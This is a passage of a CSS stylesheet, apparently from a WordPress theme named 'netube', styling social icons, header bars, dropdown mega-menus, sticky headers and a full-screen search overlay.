ul.social-icons.social-own > li a.social-yahoo, ul.social-icons.social-h-own > li a.social-yahoo:hover {
	color: #410093;
}
ul.social-icons.social-own > li a.social-tumblr, ul.social-icons.social-h-own > li a.social-tumblr:hover {
	color: #34465d;
}
ul.social-icons.social-own > li a.social-paypal, ul.social-icons.social-h-own > li a.social-paypal:hover {
	color: #003087;
}
ul.social-icons.social-own > li a.social-mailto, ul.social-icons.social-h-own > li a.social-mailto:hover {
	color: #ffa500;
}
ul.social-icons.social-own > li a.social-flickr, ul.social-icons.social-h-own > li a.social-flickr:hover {
	color: #ff0084;
}
ul.social-icons.social-own > li a.social-dribbble, ul.social-icons.social-h-own > li a.social-dribbble:hover {
	color: #ea4c89;
}
ul.social-icons.social-own > li a.social-bloglovin, ul.social-icons.social-h-own > li a.social-bloglovin:hover {
	color: #459dfd;
}
ul.social-icons.social-own > li a.social-rss, ul.social-icons.social-h-own > li a.social-rss:hover {
	color: #ff6600;
}
ul.social-icons.social-own > li a.social-whatsapp, ul.social-icons.social-h-own > li a.social-whatsapp:hover {
	color: #0d8b06;
}


ul.social-icons.social-transparent > li a {
	background: transparent;
}

/* Social Media Background Colors */
ul.social-icons.social-bg-own > li a.social-fb, ul.social-icons.social-hbg-own > li a.social-fb:hover,
.sticky-social-wrap ul.social-icons > li > a.social-fb {
	background: #5D82D2;
}
ul.social-icons.social-bg-own > li a.social-twitter, ul.social-icons.social-hbg-own > li a.social-twitter:hover,
.sticky-social-wrap ul.social-icons > li > a.social-twitter {
	background: #4AC2F6;
}
ul.social-icons.social-bg-own > li a.social-instagram, ul.social-icons.social-hbg-own > li a.social-instagram:hover,
.sticky-social-wrap ul.social-icons > li > a.social-instagram {
	background: #e4405f;
}
ul.social-icons.social-bg-own > li a.social-linkedin, ul.social-icons.social-hbg-own > li a.social-linkedin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-linkedin {
	background: #0077B5;
}
ul.social-icons.social-bg-own > li a.social-pinterest, ul.social-icons.social-hbg-own > li a.social-pinterest:hover,
.sticky-social-wrap ul.social-icons > li > a.social-pinterest {
	background: #bd081c;
}
ul.social-icons.social-bg-own > li a.social-youtube, ul.social-icons.social-hbg-own > li a.social-youtube:hover,
.sticky-social-wrap ul.social-icons > li > a.social-youtube {
	background: #cd201f;
}
ul.social-icons.social-bg-own > li a.social-vimeo, ul.social-icons.social-hbg-own > li a.social-vimeo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-vimeo {
	background: #1ab7ea;
}
ul.social-icons.social-bg-own > li a.social-soundcloud, ul.social-icons.social-hbg-own > li a.social-soundcloud:hover,
.sticky-social-wrap ul.social-icons > li > a.social-soundcloud {
	background: #ff3300;
}
ul.social-icons.social-bg-own > li a.social-yahoo, ul.social-icons.social-hbg-own > li a.social-yahoo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-yahoo {
	background: #410093;
}
ul.social-icons.social-bg-own > li a.social-tumblr, ul.social-icons.social-hbg-own > li a.social-tumblr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-tumblr {
	background: #34465d;
}
ul.social-icons.social-bg-own > li a.social-paypal, ul.social-icons.social-hbg-own > li a.social-paypal:hover,
.sticky-social-wrap ul.social-icons > li > a.social-paypal {
	background: #003087;
}
ul.social-icons.social-bg-own > li a.social-mailto, ul.social-icons.social-hbg-own > li a.social-mailto:hover,
.sticky-social-wrap ul.social-icons > li > a.social-mailto {
	background: #ffa500;
}
ul.social-icons.social-bg-own > li a.social-flickr, ul.social-icons.social-hbg-own > li a.social-flickr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-flickr {
	background: #ff0084;
}
ul.social-icons.social-bg-own > li a.social-bloglovin, ul.social-icons.social-hbg-own > li a.social-bloglovin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-bloglovin {
	background: #459dfd;
}
ul.social-icons.social-bg-own > li a.social-dribbble, ul.social-icons.social-hbg-own > li a.social-dribbble:hover,
.sticky-social-wrap ul.social-icons > li > a.social-dribbble {
	background: #ea4c89;
}
ul.social-icons.social-bg-own > li a.social-rss, ul.social-icons.social-hbg-own > li a.social-rss:hover,
.sticky-social-wrap ul.social-icons > li > a.social-rss {
	background: #ff6600;
}
ul.social-icons.social-bg-own > li a.social-whatsapp, ul.social-icons.social-hbg-own > li a.social-whatsapp:hover,
.sticky-social-wrap ul.social-icons > li > a.social-whatsapp {
	background: #0d8b06;
}


/* Social Hover Effects */
 ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
 ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark > li a:hover {
	background: rgba(0, 0, 0, 0.8);
}
.social-icons-wrapper.text-right .social-icons {
    display: inline-block;
}
.social-icons-wrapper.text-center .social-icons {
    margin: 0 auto;
    display: inline-block;
}

/*Topbar Social Icons*/
.netube-header .topbar .social-icons li > a {
    padding-right: 0;
    font-size: 12px;
    width: auto;
}

/*----- BG Overlay -----*/
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    background: linear-gradient(to top, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0.72) 0%, rgba(0, 0, 0, 0) 75%);
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.7) 0 %, transparent 75%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items {
    background: linear-gradient(to top, rgb(0,0,0) 0%, transparent 100%);
    background: -webkit-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -moz-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -ms-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -o-linear-gradient(bottom, rgb(0,0,0) 0 %, transparent 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items:after
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar, .logobar, .navbar {
	position: relative;
}
/*logo*/
.sticky-logo{
	display:none;
}
.header-sticky .sticky-logo, .sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}
.header-sticky .navbar .main-logo, .sticky-scroll.show-menu .navbar .main-logo {
    display: none;
}
/*Topbar*/
.topbar{
	background:#333;
	color:#fff;
}
.topbar-items,
.logobar-items{
	margin:0;
}
.topbar-items > li{
	height:50px;
	line-height:50px;
}
.topbar-items > li img,
.logobar-items > li img,
.navbar-items > li img{
 margin-top:0;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner{
    padding: 0 10px;
}
.topbar-items .nav-item-inner:first-child, 
.logobar-items .nav-item-inner:first-child, 
.navbar-items .nav-item-inner:first-child {
    padding-left: 0;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
.header-phone span,
.header-email span,
.header-address span {
    padding: 0 10px;
}

.topbar-items .form-control, .topbar-items .input-group-btn, .topbar-items .btn, 
.logobar-items .form-control, .logobar-items .input-group-btn, .logobar-items .btn{
	font-size:inherit;
}
.topbar-center-item,
.logobar-center-item{
	display:inline-block;
	-webkit-transition: margin 0.5s ease 0s;
	-moz-transition: margin 0.5s ease 0s;
	-ms-transition: margin 0.5s ease 0s;
	-o-transition: margin 0.5s ease 0s;
	transition: margin 0.5s ease 0s;
}
.topbar .search-form .input-group .form-control {
    line-height: 27px;
    height: 27px;
}
.topbar .search-form .input-group .btn {
    height: 27px;
    line-height: 27px;
    padding: 0 8px;
}
.topbar-items .nav-item-inner .right-top > *:first-child,
.topbar-items .nav-item-inner .left-top > *:first-child {
    padding-right: 15px;
}
.topbar-items .nav-item-inner .right-top > *, 
.topbar-items .nav-item-inner .left-top > * {
    float: left;
}
.weather-short-wrap > div {
    float: left;
    margin-right: 10px;
    vertical-align: middle;
}
/* Logobar */
.logobar-items > li{
	height:100px;
	line-height:100px;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 3px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > a:after {
	content: "\e64a";	
}
.netube-main-menu > li > .dropdown-menu li.dropdown > a:after {
    content: "\e649";
    float: right;
    font-family: 'themify';
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > .mega-sub-dropdown-menu > li.mega-sub-child a:after {
    content: unset;
}
/*Menu type 1*/
ul.netube-main-menu > li > a {
    padding: 0 20px;
    display: block;
}
/* Mega Dropdown Menu */
.netube-main-menu .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
}
.netube-main-menu li.menu-item-has-children .dropdown-menu .dropdown-menu {
    left: -100%;
    top: -5px;
}
.netube-main-menu .left-side .dropdown-menu {
    left: auto !important;
    right: 100%;
}
.netube-main-menu li a.dropdown-toggle:after {
    border: none;
    content: unset;
    font-family: fontawesome;
    font-size: 16px;
    line-height: 20px;
    vertical-align: 0;
    margin-left: 10px;
    display: inline;
    font-weight: 700;
}
.netube-main-menu li a.nav-link:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    right: 0;
    left: -20px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    left: -6px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
	position: relative;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-header .header-inner ul.dropdown-menu > li > a:before {
    content: "";
}
.netube-main-menu li.current-menu-item a.nav-link:before,
.navbar .netube-main-menu > li.current-menu-ancestor > a:before,
.netube-main-menu li a.nav-link:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-main-menu li a.nav-link {
    position: relative;
    z-index: 0;
}
.netube-main-menu li .dropdown-menu a.nav-link:before {
    margin: 0;
}
.sub-menu > li.dropdown:hover:after {
    content: "\e64a";
}
.sub-menu > li.dropdown:after {
    content: "\e649";
    font-family: 'themify';
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 14px;
    font-weight: 700;
}
span.menu-icon{
	padding-right: 10px;
}
.dropdown-menu {
	border-radius:0;
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px; 
	padding:0;
	border:0;
	min-width:220px;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.netube-main-menu .dropdown-menu {
    margin: 0;
    line-height: 30px;
    padding: 5px 0;
}
ul:last-child, ol li:last-child {
    margin-bottom: 0px;
}
.dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 220px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
}
.dropdown.mega-dropdown {
	position:static;
    z-index: 999;
}
.netube-main-menu .dropdown-menu {
	margin: 0px 0 0 0;
	line-height: 30px;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.netube-header .mega-child-dropdown a.nav-link {
    border: 0;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
 	width: 100%;
}
.dropdown:hover > .dropdown-menu {
	display:block;
}
.mega-dropdown-menu{
	left:0;
	right:0;
	
	background-attachment:fixed;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.mega-dropdown-menu .mmenu-list-show {
	display:none;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu > li {
    float: left;
}
.mega-child-dropdown-menu{
	list-style:none;
	padding-left:0;
}
.menu-item .mega-child-dropdown {
    margin-bottom: 20px;
}
.mega-child-dropdown-menu > li{
	padding-left:0;
}
.mega-child-dropdown > a,
.mega-child-heading > a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}

.menu-item.menu-item-logo {
    padding: 0 30px;
}

.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu{
	width:174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu{
	width:261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu{
	width:348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu{
	left:-174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu{
	left:-261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu{
	left:-348%;
}
.mega-sub-dropdown-menu > li.mega-sub-child{
	float:left;
}
.mega-sub-dropdown-menu > li.mega-sub-child > a{
	display:inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:25%;
}
.netube-main-menu > li .mega-child-widget img {
    max-height: 100%;
	padding:5px;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper {
    position: relative;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after {
	content: "";
    height: 4px;
    background: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0px;
    width: 0;
    border-radius: 0;
    transform: scale(0);
    transition: all .3s;
}
.mega-dropdown-menu .netube-block .post-grid:hover .post-thumb-wrapper:after {
    width: 30px;
    transition: all .3s;
    transform: scale(1);
}
/*Sticky Part*/
.sticky-outer{
	height:auto;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu{
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index:99;
    transition: 0.70s ease-in-out;
	-moz-transition: 0.70s ease-in-out;
	-webkit-transition: 0.70s ease-in-out;
}
.sticky-head .topbar, .sticky-head .logobar, .sticky-head .navbar {
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu {
    -webkit-animation: header_sticky 0.70s ease-in-out;
    animation: header_sticky 0.70s ease-in-out;
}
.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
	top: 31px;
}

.boxed-container .sticky-outer .header-sticky, .boxed-container .sticky-outer .sticky-scroll.show-menu{
	left:auto;
	right:auto;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}

/* Secondary Space Styles */
.secondary-menu-area{
	background-color: #fff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 999999;
    margin-bottom:20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
	left:-350px;
}
.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{
	right:-350px;
    left: auto;
}
.secondary-menu-area.full-overlay{
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:100%;
	text-align:center;
	display:none;
}
.secondary-menu-area-inner {
	padding:80px 20px
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 32px;
}
.close.secondary-space-toggle:before, 
.close.secondary-space-toggle:after {
    background: #fff;
}
.secondary-space-toggle > span {
    background-color: #fff;
    display: block;
    height: 1px;
    margin: 6px 0;
    width: 25px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.search-toggle-wrap:first-child:before {
    content: unset;
    position: absolute;
    top: 50%;
    width: 1px;
    height: 17px;
    background: #d0d0d0;
    transform: translateY(-50%);
    right: 10px;
}
.search-toggle-wrap:first-child {
    padding-right: 0;
}
.secondary-space-toggle.active > span {
    width: 22px;
}
.secondary-space-toggle.active > span:first-child {
    bottom: 7px;
    margin: 0;
    position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.secondary-space-toggle.active > span:nth-child(2) {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.secondary-space-toggle.active > span:last-child {
    bottom: 7px;
    margin: 0;
    position: absolute;

	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
}
.netube-wrapper{
	position:relative;
	overflow: hidden;
}
body.secondary-push-actived{
    width: 100%;
}
.netube-content-wrapper > div {
	position:relative;
}
.netube-content {
    position: relative;
}
.netube-content-wrapper .container .wrap{
	max-width:100%;
}
.netube-content > .netube-content-inner {
    clear: both;
    overflow: hidden;
}
.netube-content > .netube-content-inner > div {
	padding-top: 50px;
    padding-bottom: 50px;
}
/*header address*/
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    font-size: 17px;
    color: #fff;
    padding: 11px;
}
ul.nav.header-info > li {
    padding: 0 20px;
}
ul.nav.header-info > li:last-child {
    padding-right: 0;
}

/*header Button*/
button.header-button {
    padding: 10px 20px;
    border-radius: 0;
    color: #fff;
	font-size: inherit;
}

/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #333333;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
	overflow:auto;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky{
	left:0;
}
.sticky-header-space.right-sticky{
	right:0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
	display:block;
	text-align:left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
} 

/* Mobile/Sticky Menu Style  */
.sticky-header-space .netube-main-menu .menu-item-has-children, .mobile-bar .netube-main-menu .menu-item-has-children{
	position:relative;
}
.mobile-bar-inner .container {
    width: auto;
}
.zmm-dropdown-toggle {
    padding: 5px 20px;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 14px;
    cursor: pointer;
    line-height: 28px;
    font-weight: 700;
}
.netube-mobile-main-menu .nav-link{
	padding:0;
}
ul.netube-mobile-menu li.menu-item {
    line-height: 40px;
    position: relative;
}

/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/

.full-search-wrapper {
    height: 100%; width: 100%;
	left:0; right:0;
    position: fixed;
	display:none;
    top: 0;
	background-color: rgba(0, 0, 0, 0.87);
    padding-bottom: 100%;
    border-radius: 100%;
    overflow: hidden;
    -webkit-animation: menu-animation .5s ease forwards;
    animation: menu-animation .5s ease forwards;
    z-index: 999999;
}
.full-search-wrapper.search-wrapper-opened {
	opacity: 1;
}
/* animation keyframes list */
@keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%);
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out;
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px);
    }

    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px);
    }

    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%;
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1) translateY(0px);
        transform: scale(1) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0;
    }
}

.full-search-wrapper form.search-form {
    top: 50%;
    position: absolute;
    width: 60%;
    margin: 0 auto;
    left: 0;
    right: 0;
	opacity: 0;
    transform: translateY(-100px);
	 transition: all 0.75s ease;
	-webkit-transition: all 0.75s ease;
}
.full-search-wrapper.search-form-animate .search-form {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .close {
    border: none;
    right: 2%;
    top: 7%;
    width: 32px;
    height: 32px;
	transform: scale(0.7);
}
.full-search-wrapper .search-form .input-group .form-control {
    font-size: 20px;
    padding: 0 30px;
    height: 75px;
    line-height: 75px;
    border: 1px solid transparent !important;
    background-color: #3a3a3a;
    border-radius: 50px;
    color: #fff;
}
.full-search-wrapper .search-form .input-group .form-control::placeholder {
    color: #fff;
}
.full-search-wrapper .close {
    border: none;
	opacity: 0;
	transform: translateY(-100px);
	transition: all 0.75s ease 0.5s;
	-webkit-transition: all 0.75s ease 0.5s;
}
.full-search-wrapper.search-form-animate .close {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .search-form .input-group .btn {
    cursor: pointer;
    background: none;
    line-height: 60px;
    font-size: 20px;
	color: #fff;
	box-shadow: none !important;
}
.full-search-wrapper .input-group-btn {
    width: 150px;
    border-radius: 0 57.5px 57.5px 0;
    line-height: 75px;
    color: #FFFFFF;
    position: absolute;
    right: 0;
    cursor: pointer;
    text-align: center;
	z-index: 9;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
	background:transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0; right: 0;
}

/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control{
	width:0;
	height:0;
	padding:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control{
	background:#fff;
	width:200px;
    border-right: 1px solid #eee;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    height: 35px;
    line-height: 35px;
    font-size: 12px;
    padding: 0 20px;
    border-radius: 30px;
}
.textbox-search-wrap .textbox-search-toggle, .search-toggle-wrap .textbox-search-wrap, .search-toggle-wrap .full-bar-search-wrap{
	display: inline-block;
}
.full-bar-search-wrap {
	position:absolute;
	top:0;
	left:0;
	visibility:hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
   background:#fff;
}
.full-bar-search-wrap.active{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    z-index: 999;
}
.full-bar-search-wrap, .full-bar-search-wrap .search-form, .full-bar-search-wrap .input-group, .full-bar-search-wrap .input-group .form-control{
	height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 26px;
    line-height: 1;
	padding: 0 40px;
}
.rtl .mega-dropdown-menu .netube-block .post-grid > div {
    text-align: right;
}
.close.full-bar-search-toggle{
	background-color:#333;
	z-index:99;
	vertical-align:middle;
	top: 50%;
	transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
.search-toggle-wrap {
	position:relative;
    padding: 0 0 0 10px;	
}
.search-toggle-wrap .textbox-search-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    background: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    color: #fff;
    font-size: 14px;
}
.search-toggle-wrap .textbox-search-toggle:hover,
.search-toggle-wrap .textbox-search-toggle:focus {
    color: #fff;
}
.bottom-search-wrap span.input-group-btn {
    line-height: 43px;
}
.bottom-search-wrap .search-wrap {
    width: 100%;
}
.search-toggle-wrap i {
    font-weight: bold;
}
.bottom-search-toggle {
	display:inline-block;
}
.bottom-search-wrap{
	background: #fff none repeat scroll 0 0;
    display: flex;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 265px;	
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
   transition: all 0.3s ease 0s;
}
.bottom-search-wrap .search-form {
    width: 100%;
}
.search-toggle-wrap.active .bottom-search-wrap{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	z-index: 999;
	display: flex;
}


/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header, .mobile-header .sticky-outer{
	position:relative;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.02), 0 10px 10px rgba(0, 0, 0, 0.06);
}
.mobile-header .mobile-header-inner ul > li img{
	margin-bottom: 6px;
    padding: 5px 0;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header .mobile-header-inner ul > li{
	-webkit-transition: all 0.8s ease 0s;
